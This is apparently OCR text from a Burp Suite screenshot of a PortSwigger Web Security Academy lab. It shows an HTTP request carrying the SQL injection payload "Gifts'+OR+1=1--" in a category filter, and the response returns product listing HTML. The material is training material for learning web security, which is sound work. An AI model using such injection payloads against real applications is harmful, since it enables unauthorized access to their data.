 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a8f00be0318d7d2839337d0007500ac.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+OR+1=1-- HTTP/2
2 Host: 0a8f00be0318d7d2839337d0007500ac.web-security-academy.net
3 Cookie: session=DkFCDqQqOL8k73yLG3BMtpnPTOAIQUDJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8f00be0318d7d2839337d0007500ac.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
67 <img src="/image/productcatalog/products/4.jpg">
68 <h3>
BURP Protection
</h3>
69 <img src="/resources/images/rating4.png">
70 $66.96
71 <a class="button" href="/product?productId=1">
View details
</a>
72 </div>
73 <div>
74 <img src="/image/productcatalog/products/31.jpg">
75 <h3>
Couple&apos;s Umbrella
</h3>
76 <img src="/resources/images/rating5.png">
77 $82.87
78 <a class="button" href="/product?productId=2">
View details
</a>
79 </div>
80 <div>
81 <img src="/image/productcatalog/products/30.jpg">
82 <h3>
Giant Pillow Thing
</h3>
83 <img src="/resources/images/rating5.png">
84 $38.10
85 <a class="button" href="/product?productId=3">
View details
</a>
86 </div>
87 <div>
88 <img src="/image/productcatalog/products/66.jpg">
89 <h3>
Paddling Pool Shoes
</h3>
90 <img src="/resources/images/rating3.png">
91 $72.46
92 <a class="button" href="/product?productId=4">
View details
</a>
93 </div>
burp × 1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 11,602 bytes | 817 millis
Event log All issues Memory: 154.0MB